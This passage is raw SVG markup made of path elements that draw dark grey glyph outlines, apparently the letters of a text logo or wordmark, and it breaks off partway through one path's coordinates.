<path d="M0 0 C4.32737105 3.51598897 6.22849115 7.12297345 8 12.4375 C8 15.0775 8 17.7175 8 20.4375 C-1.57 20.4375 -11.14 20.4375 -21 20.4375 C-18.75863873 28.09266421 -18.75863873 28.09266421 -15 31.4375 C-9.43268046 32.71122454 -9.43268046 32.71122454 -4.125 31.1875 C-1.79062776 29.43723763 -1.79062776 29.43723763 0 26.4375 C3 26.125 3 26.125 6 26.4375 C6.66 27.0975 7.32 27.7575 8 28.4375 C5.8174877 32.97712558 3.95222982 36.42388026 -0.7421875 38.78125 C-6.85267731 40.55730932 -13.49143286 40.24382515 -19.5 38.3125 C-24.46823315 34.58632514 -27.55325444 30.97707458 -28.77734375 24.7734375 C-29.48810024 17.31672902 -29.03482266 10.23414271 -24.49609375 4.0625 C-18.29622705 -2.67155887 -8.25737405 -4.11089096 0 0 Z M-18 7.4375 C-18.99 9.7475 -19.98 12.0575 -21 14.4375 C-14.07 14.4375 -7.14 14.4375 0 14.4375 C-1.05385184 8.87344198 -1.05385184 8.87344198 -5 5.4375 C-10.29021167 3.96799676 -13.52186156 4.18067205 -18 7.4375 Z " fill="#323232" transform="translate(2263,171.5625)"/>
<path d="M0 0 C4.32737105 3.51598897 6.22849115 7.12297345 8 12.4375 C8 15.0775 8 17.7175 8 20.4375 C-1.57 20.4375 -11.14 20.4375 -21 20.4375 C-18.75863873 28.09266421 -18.75863873 28.09266421 -15 31.4375 C-9.43268046 32.71122454 -9.43268046 32.71122454 -4.125 31.1875 C-1.79062776 29.43723763 -1.79062776 29.43723763 0 26.4375 C3 26.125 3 26.125 6 26.4375 C6.66 27.0975 7.32 27.7575 8 28.4375 C5.8174877 32.97712558 3.95222982 36.42388026 -0.7421875 38.78125 C-6.85267731 40.55730932 -13.49143286 40.24382515 -19.5 38.3125 C-24.46823315 34.58632514 -27.55325444 30.97707458 -28.77734375 24.7734375 C-29.48810024 17.31672902 -29.03482266 10.23414271 -24.49609375 4.0625 C-18.29622705 -2.67155887 -8.25737405 -4.11089096 0 0 Z M-18 7.4375 C-18.99 9.7475 -19.98 12.0575 -21 14.4375 C-14.07 14.4375 -7.14 14.4375 0 14.4375 C-1.05385184 8.87344198 -1.05385184 8.87344198 -5 5.4375 C-10.29021167 3.96799676 -13.52186156 4.18067205 -18 7.4375 Z " fill="#323232" transform="translate(2075,171.5625)"/>
<path d="M0 0 C4.32737105 3.51598897 6.22849115 7.12297345 8 12.4375 C8 15.0775 8 17.7175 8 20.4375 C-1.57 20.4375 -11.14 20.4375 -21 20.4375 C-18.75863873 28.09266421 -18.75863873 28.09266421 -15 31.4375 C-9.43268046 32.71122454 -9.43268046 32.71122454 -4.125 31.1875 C-1.79062776 29.43723763 -1.79062776 29.43723763 0 26.4375 C3 26.125 3 26.125 6 26.4375 C6.66 27.0975 7.32 27.7575 8 28.4375 C5.8174877 32.97712558 3.95222982 36.42388026 -0.7421875 38.78125 C-6.85267731 40.55730932 -13.49143286 40.24382515 -19.5 38.3125 C-24.46823315 34.58632514 -27.55325444 30.97707458 -28.77734375 24.7734375 C-29.48810024 17.31672902 -29.03482266 10.23414271 -24.49609375 4.0625 C-18.29622705 -2.67155887 -8.25737405 -4.11089096 0 0 Z M-18 7.4375 C-18.99 9.7475 -19.98 12.0575 -21 14.4375 C-14.07 14.4375 -7.14 14.4375 0 14.4375 C-1.05385184 8.87344198 -1.05385184 8.87344198 -5 5.4375 C-10.29021167 3.96799676 -13.52186156 4.18067205 -18 7.4375 Z " fill="#323232" transform="translate(1153,171.5625)"/>
<path d="M0 0 C4.32737105 3.51598897 6.22849115 7.12297345 8 12.4375 C8 15.0775 8 17.7175 8 20.4375 C-1.57 20.4375 -11.14 20.4375 -21 20.4375 C-18.75863873 28.09266421 -18.75863873 28.09266421 -15 31.4375 C-9.43268046 32.71122454 -9.43268046 32.71122454 -4.125 31.1875 C-1.79062776 29.43723763 -1.79062776 29.43723763 0 26.4375 C3 26.125 3 26.125 6 26.4375 C6.66 27.0975 7.32 27.7575 8 28.4375 C5.8174877 32.97712558 3.95222982 36.42388026 -0.7421875 38.78125 C-6.85267731 40.55730932 -13.49143286 40.24382515 -19.5 38.3125 C-24.46823315 34.58632514 -27.55325444 30.97707458 -28.77734375 24.7734375 C-29.48810024 17.31672902 -29.03482266 10.23414271 -24.49609375 4.0625 C-18.29622705 -2.67155887 -8.25737405 -4.11089096 0 0 Z M-18 7.4375 C-18.99 9.7475 -19.98 12.0575 -21 14.4375 C-14.07 14.4375 -7.14 14.4375 0 14.4375 C-1.05385184 8.87344198 -1.05385184 8.87344198 -5 5.4375 C-10.29021167 3.96799676 -13.52186156 4.18067205 -18 7.4375 Z " fill="#323232" transform="translate(523,171.5625)"/>
<path d="M0 0 C3.87108171 2.50539552 6.4274508 5.54964695 7.5390625 9.99609375 C7.69375 11.10984375 7.69375 11.10984375 7.8515625 12.24609375 C4.63704981 13.8533501 1.41543714 13.3035756 -2.1484375 13.24609375 C-2.3546875 12.62734375 -2.5609375 12.00859375 -2.7734375 11.37109375 C-4.04950926 9.00452479 -4.04950926 9.00452479 -6.8984375 7.87109375 C-10.83867472 7.11335582 -12.65224529 7.2596209 -16.1484375 9.24609375 C-18.81068714 15.29666111 -19.25389494 21.91710201 -16.8984375 28.12109375 C-15.41903221 31.22236136 -15.41903221 31.22236136 -13.2734375 32.74609375 C-10.51679906 33.39471456 -8.83087834 33.1402407 -6.1484375 32.24609375 C-3.64140133 30.29617673 -2.43736427 28.12139193 -1.1484375 25.24609375 C1.4915625 25.24609375 4.1315625 25.24609375 6.8515625 25.24609375 C7.91481732 28.53251773 7.93574476 30.01693094 6.7265625 33.30859375 C4.1052996 37.41523895 1.47809974 39.70391467 -3.1484375 41.24609375 C-16.87756174 42.19925057 -16.87756174 42.19925057 -22.1484375 38.24609375 C-28.27967015 32.0980632 -28.48428519 26.37213552 -28.54003906 18.09350586 C-28.43985151 12.02421744 -27.62384706 7.64478201 -23.1484375 3.24609375 C-17.33029403 -2.05868412 -7.27522155 -2.55294138 0 0 Z " fill="#323232" transform="translate(567.1484375,80.75390625)"/>
<path d="M0 0 C4.15217969 2.33022514 7.07456231 5.19165496 8.94921875 9.59375 C10.66025202 16.6303743 10.95304339 25.02896536 8.07421875 31.7890625 C5.47478075 35.92289098 2.18220709 38.55350347 -2.42578125 40.1640625 C-8.84970691 41.04081876 -15.02830145 41.11343796 -20.42578125 37.1640625 C-25.72312305 31.74632657 -27.49132516 27.24919439 -27.73828125 19.7890625 C-27.59311867 13.8454613 -26.91530111 8.859571 -22.7734375 4.375 C-16.33788361 -1.36665696 -8.32997154 -2.8705538 0 0 Z M-16.42578125 8.1640625 C-20.58383363 13.71467016 -20.17872975 19.50465132 -19.42578125 26.1640625 C-18.18997017 29.75190111 -16.32046376 31.62254414 -13.05078125 33.6015625 C-8.54216184 34.56769523 -5.58756277 33.87697389 -1.67578125 31.4765625 C1.82971256 27.87369387 2.43942077 24.64684023 2.88671875 19.7265625 C2.51995358 15.54543953 1.64355816 12.81989545 -0.42578125 9.1640625 C-6.21093896 4.36361248 -10.05909092 4.23567911 -16.42578125 8.1640625 Z " fill="#323232" transform="translate(2361.42578125,170.8359375)"/>
<path d="M0 0 C4.15217969 2.33022514 7.07456231 5.19165496 8.94921875 9.59375 C10.66025202 16.6303743 10.95304339 25.02896536 8.07421875 31.7890625 C5.47478075 35.92289098 2.18220709 38.55350347 -2.42578125 40.1640625 C-8.84970691 41.04081876 -15.02830145 41.11343796 -20.42578125 37.1640625 C-25.72312305 31.74632657 -27.49132516 27.24919439 -27.73828125 19.7890625 C-27.59311867 13.8454613 -26.91530111 8.859571 -22.7734375 4.375 C-16.33788361 -1.36665696 -8.32997154 -2.8705538 0 0 Z M-16.42578125 8.1640625 C-20.58383363 13.71467016 -20.17872975 19.50465132 -19.42578125 26.1640625 C-18.18997017 29.75190111 -16.32046376 31.62254414 -13.05078125 33.6015625 C-8.54216184 34.56769523 -5.58756277 33.87697389 -1.67578125 31.4765625 C1.82971256 27.87369387 2.43942077 24.64684023 2.88671875 19.7265625 C2.51995358 15.54543953 1.64355816 12.81989545 -0.42578125 9.1640625 C-6.21093896 4.36361248 -10.05909092 4.23567911 -16.42578125 8.1640625 Z " fill="#323232" transform="translate(2157.42578125,170.8359375)"/>
<path d="M0 0 C4.15217969 2.33022514 7.07456231 5.19165496 8.94921875 9.59375 C10.66025202 16.6303743 10.95304339 25.02896536 8.07421875 31.7890625 C5.47478075 35.92289098 2.18220709 38.55350347 -2.42578125 40.1640625 C-8.84970691 41.04081876 -15.02830145 41.11343796 -20.42578125 37.1640625 C-25.72312305 31.74632657 -27.49132516 27.24919439 -27.73828125 19.7890625 C-27.59311867 13.8454613 -26.91530111 8.859571 -22.7734375 4.375 C-16.33788361 -1.36665696 -8.32997154 -2.8705538 0 0 Z M-16.42578125 8.1640625 C-20.58383363 13.71467016 -20.17872975 19.50465132 -19.42578125 26.1640625 C-18.18997017 29.75190111 -16.32046376 31.62254414 -13.05078125 33.6015625 C-8.54216184 34.56769523 -5.58756277 33.87697389 -1.67578125 31.4765625 C1.82971256 27.87369387 2.43942077 24.64684023 2.88671875 19.7265625 C2.51995358 15.54543953 1.64355816 12.81989545 -0.42578125 9.1640625 C-6.21093896 4.36361248 -10.05909092 4.23567911 -16.42578125 8.1640625 Z " fill="#323232" transform="translate(1827.42578125,170.8359375)"/>
<path d="M0 0 C4.15217969 2.33022514 7.07456231 5.19165496 8.94921875 9.59375 C10.66025202 16.6303743 10.95304339 25.02896536 8.07421875 31.7890625 C5.47478075 35.92289098 2.18220709 38.55350347 -2.42578125 40.1640625 C-8.84970691 41.04081876 -15.02830145 41.11343796 -20.42578125 37.1640625 C-25.72312305 31.74632657 -27.49132516 27.24919439 -27.73828125 19.7890625 C-27.59311867 13.8454613 -26.91530111 8.859571 -22.7734375 4.375 C-16.33788361 -1.36665696 -8.32997154 -2.8705538 0 0 Z M-16.42578125 8.1640625 C-20.58383363 13.71467016 -20.17872975 19.50465132 -19.42578125 26.1640625 C-18.18997017 29.75190111 -16.32046376 31.62254414 -13.05078125 33.6015625 C-8.54216184 34.56769523 -5.58756277 33.87697389 -1.67578125 31.4765625 C1.82971256 27.87369387 2.43942077 24.64684023 2.88671875 19.7265625 C2.51995358 15.54543953 1.64355816 12.81989545 -0.42578125 9.1640625 C-6.21093896 4.36361248 -10.05909092 4.23567911 -16.42578125 8.1640625 Z " fill="#323232" transform="translate(1359.42578125,170.8359375)"/>
<path d="M0 0 C4.15217969 2.33022514 7.07456231 5.19165496 8.94921875 9.59375 C10.66025202 16.6303743 10.95304339 25.02896536 8.07421875 31.7890625 C5.47478075 35.92289098 2.18220709 38.55350347 -2.42578125 40.1640625 C-8.84970691 41.04081876 -15.02830145 41.11343796 -20.42578125 37.1640625 C-25.72312305 31.74632657 -27.49132516 27.24919439 -27.73828125 19.7890625 C-27.59311867 13.8454613 -26.91530111 8.859571 -22.7734375 4.375 C-16.33788361 -1.36665696 -8.32997154 -2.8705538 0 0 Z M-16.42578125 8.1640625 C-20.58383363 13.71467016 -20.17872975 19.50465132 -19.42578125 26.1640625 C-18.18997017 29.75190111 -16.32046376 31.62254414 -13.05078125 33.6015625 C-8.54216184 34.56769523 -5.58756277 33.87697389 -1.67578125 31.4765625 C1.82971256 27.87369387 2.43942077 24.64684023 2.88671875 19.7265625 C2.51995358 15.54543953 1.64355816 12.81989545 -0.42578125 9.1640625 C-6.21093896 4.36361248 -10.05909092 4.23567911 -16.42578125 8.1640625 Z " fill="#323232" transform="translate(638.42578125,170.8359375)"/>
<path d="M0 0 C3.77442816 2.70984585 5.61718947 5.15626101 6.4375 9.75 C3.60866253 11.16441874 1.56373255 11.06900332 -1.5625 10.75 C-2.01625 10.110625 -2.47 9.47125 -2.9375 8.8125 C-4.88128574 6.34538733 -5.54734216 6.34317578 -8.5625 5.9375 C-11.43962131 5.64869805 -12.7237317 5.8037439 -15.5625 6.75 C-16.29573796 8.76508358 -16.29573796 8.76508358 -16.5625 10.75 C-11.2629316 13.15889473 -5.91416926 14.93454994 -0.33203125 16.58984375 C3.35998835 18.13643024 5.64391795 20.16283589 7.4375 23.75 C7.83517092 27.88577752 7.68535009 30.25429983 5.8125 34 C2.32445675 38.03878692 -0.23174687 39.50671262 -5.59375 40.06640625 C-12.41738152 40.30898948 -17.21616421 40.16653826 -22.5625 35.75 C-25.72733516 31.00274725 -25.72733516 31.00274725 -25.25 27.375 C-25.023125 26.83875 -24.79625 26.3025 -24.5625 25.75 C-22.2525 25.75 -19.9425 25.75 -17.5625 25.75 C-17.335625 26.53375 -17.10875 27.3175 -16.875 28.125 C-15.78451338 30.86158185 -15.78451338 30.86158185 -13.4375 32.125 C-9.49114982 32.98290221 -6.53629848 32.47852972 -2.5625 31.75 C-1.26616379 30.68354885 -1.26616379 30.68354885 -1.5 28.1875 C-1.520625 27.383125 -1.54125 26.57875 -1.5625 25.75 C-2.80386719 25.38648438 -4.04523437 25.02296875 -5.32421875 24.6484375 C-6.9664732 24.1416847 -8.60838262 23.63381279 -10.25 23.125 C-11.06662109 22.88910156 -11.88324219 22.65320313 -12.72460938 22.41015625 C-18.41514625 20.6131446 -21.28752164 18.79346667 -24.5625 13.75 C-25.26005366 9.40966612 -24.87160208 7.35675593 -22.875 3.4375 C-17.30428164 -3.0365781 -7.57856915 -2.65914707 0 0 Z " fill="#323232" transform="translate(719.5625,171.25)"/>
<path d="M0 0 C3.77442816 2.70984585 5.61718947 5.15626101 6.4375 9.75 C3.60866253 11.16441874 1.56373255 11.06900332 -1.5625 10.75 C-2.01625 10.110625 -2.47 9.47125 -2.9375 8.8125 C-4.88128574 6.34538733 -5.54734216 6.34317578 -8.5625 5.9375 C-11.43962131 5.64869805 -12.7237317 5.8037439 -15.5625 6.75 C-16.29573796 8.76508358 -16.29573796 8.76508358 -16.5625 10.75 C-11.2629316 13.15889473 -5.91416926 14.93454994 -0.33203125 16.58984375 C3.35998835 18.13643024 5.64391795 20.16283589 7.4375 23.75 C7.83517092 27.88577752 7.68535009 30.25429983 5.8125 34 C2.32445675 38.03878692 -0.23174687 39.50671262 -5.59375 40.06640625 C-12.41738152 40.30898948 -17.21616421 40.16653826 -22.5625 35.75 C-25.72733516 31.00274725 -25.72733516 31.00274725 -25.25 27.375 C-25.023125 26.83875 -24.79625 26.3025 -24.5625 25.75 C-22.2525 25.75 -19.9425 25.75 -17.5625 25.75 C-17.335625 26.53375 -17.10875 27.3175 -16.875 28.125 C-15.78451338 30.86158185 -15.78451338 30.86158185 -13.4375 32.125 C-9.49114982 32.98290221 -6.53629848 32.47852972 -2.5625 31.75 C-1.26616379 30.68354885 -1.26616379 30.68354885 -1.5 28.1875 C-1.520625 27.383125 -1.54125 26.57875 -1.5625 25.75 C-2.80386719 25.38648438 -4.04523437 25.02296875 -5.32421875 24.6484375 C-6.9664732 24.1416847 -8.60838262 23.63381279 -10.25 23.125 C-11.06662109 22.88910156 -11.88324219 22.65320313 -12.72460938 22.41015625 C-18.41514625 20.6131446 -21.28752164 18.79346667 -24.5625 13.75 C-25.26005366 9.40966612 -24.87160208 7.35675593 -22.875 3.4375 C-17.30428164 -3.0365781 -7.57856915 -2.65914707 0 0 Z " fill="#323232" transform="translate(598.5625,171.25)"/>
<path d="M0 0 C3.77442816 2.70984585 5.61718947 5.15626101 6.4375 9.75 C3.60866253 11.16441874 1.56373255 11.06900332 -1.5625 10.75 C-2.01625 10.110625 -2.47 9.47125 -2.9375 8.8125 C-4.88128574 6.34538733 -5.54734216 6.34317578 -8.5625 5.9375 C-11.43962131 5.64869805 -12.7237317 5.8037439 -15.5625 6.75 C-16.29573796 8.76508358 -16.29573796 8.76508358 -16.5625 10.75 C-11.2629316 13.15889473 -5.91416926 14.93454994 -0.33203125 16.58984375 C3.35998835 18.13643024 5.64391795 20.16283589 7.4375 23.75 C7.83517092 27.88577752 7.68535009 30.25429983 5.8125 34 C2.32445675 38.03878692 -0.23174687 39.50671262 -5.59375 40.06640625 C-12.41738152 40.30898948 -17.21616421 40.16653826 -22.5625 35.75 C-25.72733516 31.00274725 -25.72733516 31.00274725 -25.25 27.375 C-25.023125 26.83875 -24.79625 26.3025 -24.5625 25.75 C-22.2525 25.75 -19.9425 25.75 -17.5625 25.75 C-17.335625 26.53375 -17.10875 27.3175 -16.875 28.125 C-15.78451338 30.86158185 -15.78451338 30.86158185 -13.4375 32.125 C-9.49114982 32.98290221 -6.53629848 32.47852972 -2.5625 31.75 C-1.26616379 30.68354885 -1.26616379 30.68354885 -1.5 28.1875 C-1.520625 27.383125 -1.54125 26.57875 -1.5625 25.75 C-2.80386719 25.38648438 -4.04523437 25.02296875 -5.32421875 24.6484375 C-6.9664732 24.1416847 -8.60838262 23.63381279 -10.25 23.125 C-11.06662109 22.88910156 -11.88324219 22.65320313 -12.72460938 22.41015625 C-18.41514625 20.6131446 -21.28752164 18.79346667 -24.5625 13.75 C-25.26005366 9.40966612 -24.87160208 7.35675593 -22.875 3.4375 C-17.30428164 -3.0365781 -7.57856915 -2.65914707 0 0 Z " fill="#323232" transform="translate(561.5625,171.25)"/>
<path d="M0 0 C3.49220243 3.31311512 4.34568709 5.93224599 4.66455078 10.72583008 C4.65407715 11.99837646 4.64360352 13.27092285 4.6328125 14.58203125 C4.6299826 15.26303391 4.62715271 15.94403656 4.62423706 16.64567566 C4.61310525 18.80563455 4.58801457 20.96516794 4.5625 23.125 C4.55246111 24.59569711 4.54333685 26.06640076 4.53515625 27.53710938 C4.51318913 31.12904286 4.4787082 34.72072985 4.4375 38.3125 C1.7975 38.3125 -0.8425 38.3125 -3.5625 38.3125 C-3.5718457 37.41942139 -3.58119141 36.52634277 -3.59082031 35.60620117 C-3.63485304 32.29014838 -3.69646861 28.97539061 -3.77001953 25.65991211 C-3.79823182 24.22546317 -3.81944524 22.79085871 -3.83349609 21.35620117 C-3.85492449 19.29264698 -3.90156467 17.23096294 -3.953125 15.16796875 C-3.97407227 13.92684326 -3.99501953 12.68571777 -4.01660156 11.40698242 C-4.2820808 8.25868684 -4.2820808 8.25868684 -6.37792969 6.3684082 C-10.43966315 4.4051765 -14.46982907 5.94827636 -18.5625 7.3125 C-19.41544775 11.06729132 -19.74629707 14.64261494 -19.87890625 18.48828125 C-19.92080078 19.64521484 -19.96269531 20.80214844 -20.00585938 21.99414062 C-20.04517578 23.19232422 -20.08449219 24.39050781 -20.125 25.625 C-20.16818359 26.84251953 -20.21136719 28.06003906 -20.25585938 29.31445312 C-20.36171496 32.3136947 -20.46379726 35.31301591 -20.5625 38.3125 C-23.2025 38.3125 -25.8425 38.3125 -28.5625 38.3125 C-28.5625 25.4425 -28.5625 12.5725 -28.5625 -0.6875 C-26.2525 -0.6875 -23.9425 -0.6875 -21.5625 -0.6875 C-21.2325 0.3025 -20.9025 1.2925 -20.5625 2.3125 C-20.129375 1.838125 -19.69625 1.36375 -19.25 0.875 C-14.35888448 -3.65381067 -5.55218417 -2.62998198 0 0 Z " fill="#333333" transform="translate(1993.5625,171.6875)"/>
<path d="M0 0 C3.49220243 3.31311512 4.34568709 5.93224599 4.66455078 10.72583008 C4.65407715 11.99837646 4.64360352 13.27092285 4.6328125 14.58203125 C4.6299826 15.26303391 4.62715271 15.94403656 4.62423706 16.64567566 C4.61310525 18.80563455 4.58801457 20.96516794 4.5625 23.125 C4.55246111 24.59569711 4.54333685 26.06640076 4.53515625 27.53710938 C4.51318913 31.12904286 4.4787082 34.72072985 4.4375 38.3125 C1.7975 38.3125 -0.8425 38.3125 -3.5625 38.3125 C-3.5718457 37.41942139 -3.58119141 36.52634277 -3.59082031 35.60620117 C-3.63485304 32.29014838 -3.69646861 28.97539061 -3.77001953 25.65991211 C-3.79823182 24.22546317 -3.81944524 22.79085871 -3.83349609 21.35620117 C-3.85492449 19.29264698 -3.90156467 17.23096294 -3.953125 15.16796875 C-3.97407227 13.92684326 -3.99501953 12.68571777 -4.01660156 11.40698242 C-4.2820808 8.25868684 -4.2820808 8.25868684 -6.37792969 6.3684082 C-10.43966315 4.4051765 -14.46982907 5.94827636 -18.5625 7.3125 C-19.41544775 11.06729132 -19.74629707 14.64261494 -19.87890625 18.48828125 C-19.92080078 19.64521484 -19.96269531 20.80214844 -20.00585938 21.99414062 C-20.04517578 23.19232422 -20.08449219 24.39050781 -20.125 25.625 C-20.16818359 26.84251953 -20.21136719 28.06003906 -20.25585938 29.31445312 C-20.36171496 32.3136947 -20.46379726 35.31301591 -20.5625 38.3125 C-23.2025 38.3125 -25.8425 38.3125 -28.5625 38.3125 C-28.5625 25.4425 -28.5625 12.5725 -28.5625 -0.6875 C-26.2525 -0.6875 -23.9425 -0.6875 -21.5625 -0.6875 C-21.2325 0.3025 -20.9025 1.2925 -20.5625 2.3125 C-20.129375 1.838125 -19.69625 1.36375 -19.25 0.875 C-14.35888448 -3.65381067 -5.55218417 -2.62998198 0 0 Z " fill="#333333" transform="translate(1321.5625,171.6875)"/>
<path d="M0 0 C2.64 0 5.28 0 8 0 C8.01981934 0.86278564 8.03963867 1.72557129 8.06005859 2.61450195 C8.13819644 5.81836956 8.22489082 9.02185894 8.31738281 12.2253418 C8.3556435 13.61131907 8.39050156 14.99739465 8.421875 16.38354492 C8.46758699 18.3770164 8.52658925 20.37016914 8.5859375 22.36328125 C8.6173584 23.56251221 8.6487793 24.76174316 8.68115234 25.99731445 C8.78429494 29.17882706 8.78429494 29.17882706 11 32 C14.28396427 32.94870079 16.42469067 33.14382733 19.75 32.3125 C22.45229318 30.73616231 22.89271536 29.89127716 24 27 C24.36556865 24.0011881 24.36556865 24.0011881 24.4140625 20.703125 C24.45273438 19.49785156 24.49140625 18.29257813 24.53125 17.05078125 C24.57765625 15.16939453 24.57765625 15.16939453 24.625 13.25 C24.66367188 11.98027344 24.70234375 10.71054688 24.7421875 9.40234375 C24.83644222 6.2683743 24.92205166 3.13441051 25 0 C27.64 0 30.28 0 33 0 C33 12.87 33 25.74 33 39 C30.69 39 28.38 39 26 39 C25.67 38.01 25.34 37.02 25 36 C24.566875 36.474375 24.13375 36.94875 23.6875 37.4375 C20.1762405 40.6886662 15.95441696 40.27130325 11.44140625 40.21875 C7.22032223 39.84054087 5.01578562 38.12461979 2.25 35.0625 C-0.24971926 30.93796323 -0.11849962 27.01791432 -0.09765625 22.265625 C-0.09443359 20.97011719 -0.09121094 19.67460937 -0.08789062 18.33984375 C-0.07953598 16.97656183 -0.07107104 15.61328058 -0.0625 14.25 C-0.05748168 12.87109535 -0.05291935 11.49218896 -0.04882812 10.11328125 C-0.03704093 6.74214341 -0.02058635 3.37109372 0 0 Z " fill="#323232" transform="translate(1844,171)"/>
<path d="M0 0 C1.28132813 0.00902344 2.56265625 0.01804687 3.8828125 0.02734375 C4.87023438 0.03894531 5.85765625 0.05054687 6.875 0.0625 C6.545 2.7025 6.215 5.3425 5.875 8.0625 C4.92625 8.041875 3.9775 8.02125 3 8 C-0.03166283 7.83698174 -0.03166283 7.83698174 -2.125 9.0625 C-2.53229228 11.38406597 -2.86938677 13.7193787 -3.125 16.0625 C-0.815 16.0625 1.495 16.0625 3.875 16.0625 C3.875 18.3725 3.875 20.6825 3.875 23.0625 C1.565 23.0625 -0.745 23.0625 -3.125 23.0625 C-3.125 33.9525 -3.125 44.8425 -3.125 56.0625 C-6.425 56.0625 -9.725 56.0625 -13.125 56.0625 C-13.125 45.1725 -13.125 34.2825 -13.125 23.0625 C-15.105 23.0625 -17.085 23.0625 -19.125 23.0625 C-19.125 20.7525 -19.125 18.4425 -19.125 16.0625 C-17.145 16.0625 -15.165 16.0625 -13.125 16.0625 C-13.17140625 15.39863281 -13.2178125 14.73476562 -13.265625 14.05078125 C-13.56291625 6.77776321 -13.56291625 6.77776321 -11.25 3 C-7.51828919 -0.40244221 -4.97773835 -0.04525217 0 0 Z " fill="#333333" transform="translate(1951.125,64.9375)"/>
<path d="M0 0 C0 4.62 0 9.24 0 14 C2.31 14 4.62 14 7 14 C7 16.31 7 18.62 7 21 C4.69 21 2.38 21 0 21 C0.33 29.25 0.66 37.5 1 46 C3.2236068 47.2981424 3.2236068 47.2981424 7 47 C7.33 49.64 7.66 52.28 8 55 C5.91781638 55.10832169 3.83400871 55.18573541 1.75 55.25 C0.58984375 55.29640625 -0.5703125 55.3428125 -1.765625 55.390625 C-5 55 -5 55 -7.17773438 53.41015625 C-9.63806892 50.15608033 -9.45926286 48.09650859 -9.390625 44.046875 C-9.38496521 43.38665344 -9.37930542 42.72643188 -9.37347412 42.04620361 C-9.3511623 39.94671737 -9.30098314 37.8489663 -9.25 35.75 C-9.22992794 34.3229414 -9.21167839 32.89585592 -9.1953125 31.46875 C-9.15131693 27.97860707 -9.08232876 24.48947301 -9 21 C-10.65 21 -12.3 21 -14 21 C-14 18.69 -14 16.38 -14 14 C-12.35 14 -10.7 14 -9 14 C-9.10441406 12.98679687 -9.10441406 12.98679687 -9.2109375 11.953125 C-9.3781421 9.19823012 -9.4236545 6.7302179 -9 4 C-5.88199675 1.08986364 -4.27674069 0 0 0 Z " fill="#323232" transform="translate(2382,67)"/>
<path d="M0 0 C0 4.62 0 9.24 0 14 C2.31 14 4.62 14 7 14 C7 16.31 7 18.62 7 21 C4.69 21 2.38 21 0 21 C0.33 29.25 0.66 37.5 1 46 C3.2236068 47.2981424 3.2236068 47.2981424 7 47 C7.33 49.64 7.66 52.28 8 55 C5.91781638 55.10832169 3.83400871 55.18573541 1.75 55.25 C0.58984375 55.29640625 -0.5703125 55.3428125 -1.765625 55.390625 C-5 55 -5 55 -7.17773438 53.41015625 C-9.63806892 50.15608033 -9.45926286 48.09650859 -9.390625 44.046875 C-9.38496521 43.38665344 -9.37930542 42.72643188 -9.37347412 42.04620361 C-9.3511623 39.94671737 -9.30098314 37.8489663 -9.25 35.75 C-9.22992794 34.3229414 -9.21167839 32.89585592 -9.1953125 31.46875 C-9.15131693 27.97860707 -9.08232876 24.48947301 -9 21 C-10.65 21 -12.3 21 -14 21 C-14 18.69 -14 16.38 -14 14 C-12.35 14 -10.7 14 -9 14 C-9.10441406 12.98679687 -9.10441406 12.98679687 -9.2109375 11.953125 C-9.3781421 9.19823012 -9.4236545 6.7302179 -9 4 C-5.88199675 1.08986364 -4.27674069 0 0 0 Z " fill="#323232" transform="translate(1866,67)"/>
<path d="M0 0 C0 4.62 0 9.24 0 14 C2.31 14 4.62 14 7 14 C7 16.31 7 18.62 7 21 C4.69 21 2.38 21 0 21 C0.33 29.25 0.66 37.5 1 46 C3.2236068 47.2981424 3.2236068 47.2981424 7 47 C7.33 49.64 7.66 52.28 8 55 C5.91781638 55.10832169 3.83400871 55.18573541 1.75 55.25 C0.58984375 55.29640625 -0.5703125 55.3428125 -1.765625 55.390625 C-5 55 -5 55 -7.17773438 53.41015625 C-9.63806892 50.15608033 -9.45926286 48.09650859 -9.390625 44.046875 C-9.38496521 43.38665344 -9.37930542 42.72643188 -9.37347412 42.04620361 C-9.3511623 39.94671737 -9.30098314 37.8489663 -9.25 35.75 C-9.22992794 34.3229414 -9.21167839 32.89585592 -9.1953125 31.46875 C-9.15131693 27.97860707 -9.08232876 24.48947301 -9 21 C-10.65 21 -12.3 21 -14 21 C-14 18.69 -14 16.38 -14 14 C-12.35 14 -10.7 14 -9 14 C-9.10441406 12.98679687 -9.10441406 12.98679687 -9.2109375 11.953125 C-9.3781421 9.19823012 -9.4236545 6.7302179 -9 4 C-5.88199675 1.08986364 -4.27674069 0 0 0 Z " fill="#323232" transform="translate(1308,67)"/>
<path d="M0 0 C2.64 0 5.28 0 8 0 C8.2673999 0.74685059 8.5347998 1.49370117 8.81030273 2.26318359 C10.0180808 5.63425204 11.22776589 9.00463303 12.4375 12.375 C13.06881836 14.1384375 13.06881836 14.1384375 13.71289062 15.9375 C14.11572266 17.05898437 14.51855469 18.18046875 14.93359375 19.3359375 C15.30540771 20.37282715 15.67722168 21.4097168 16.06030273 22.47802734 C16.92952058 24.94802049 16.92952058 24.94802049 18 27 C21.3 18.09 24.6 9.18 28 0 C30.64 0 33.28 0 36 0 C33.63630506 8.57708886 30.50132211 16.83140432 27.3125 25.125 C26.79589779 26.47643786 26.27961945 27.82799958 25.76367188 29.1796875 C24.51283904 32.45455893 23.257653 35.7277407 22 39 C19.36 39 16.72 39 14 39 C10.47053427 30.91238003 7.31055871 22.68871076 4.1875 14.4375 C3.77830322 13.36628906 3.36910645 12.29507813 2.94750977 11.19140625 C2.37601196 9.67160156 2.37601196 9.67160156 1.79296875 8.12109375 C1.4477417 7.2077124 1.10251465 6.29433105 0.74682617 5.35327148 C0 3 0 3 0 0 Z " fill="#323232" transform="translate(2295,171)"/>
<path d="M0 0 C1.48693359 0.00386719 1.48693359 0.00386719 3.00390625 0.0078125 C3.99261719 0.00523438 4.98132812 0.00265625 6 0 C8.56640625 0.1328125 8.56640625 0.1328125 10.56640625 1.1328125 C10.23640625 3.4428125 9.90640625 5.7528125 9.56640625 8.1328125 C6.99908599 8.64627655 4.4814969 9.14268568 1.87890625 9.4453125 C-0.52629212 9.89469469 -0.52629212 9.89469469 -1.55224609 11.78222656 C-2.66266451 14.74375247 -2.75818189 17.2682601 -2.84765625 20.4296875 C-2.90566406 22.23759766 -2.90566406 22.23759766 -2.96484375 24.08203125 C-2.99578125 25.33628906 -3.02671875 26.59054688 -3.05859375 27.8828125 C-3.11660156 29.78740234 -3.11660156 29.78740234 -3.17578125 31.73046875 C-3.27003597 34.8644382 -3.35564541 37.99840199 -3.43359375 41.1328125 C-6.73359375 41.1328125 -10.03359375 41.1328125 -13.43359375 41.1328125 C-13.43359375 27.9328125 -13.43359375 14.7328125 -13.43359375 1.1328125 C-10.13359375 1.1328125 -6.83359375 1.1328125 -3.43359375 1.1328125 